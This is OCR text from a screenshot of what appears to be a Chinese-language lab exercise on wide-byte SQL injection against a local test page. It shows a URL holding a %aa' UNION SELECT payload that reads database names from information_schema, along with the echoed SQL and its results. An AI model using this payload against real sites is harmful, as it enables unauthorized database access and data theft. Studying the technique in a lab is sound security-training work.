 宽字节注入
192.168.10.100/wideByte.ph
百度 <Ctrl+K>
移动版书签
INT SQL XSS Encryption Encoding Other
Load URL
Split URL
Execute
http://192.168.10.100/wideByte.php?id=1%aa'and 1=2 union select schema_name,2,3 from
information_schema.schemata --%20
Enable Post data Enable Referrer
你当前执行的sql语句是：SELECT * FROM users WHERE id = '1�\'and 1=2 union select schema_name,2,3
from information_schema.schemata -- '
用户ID： information_schema
用户名： 2
用户密码： 3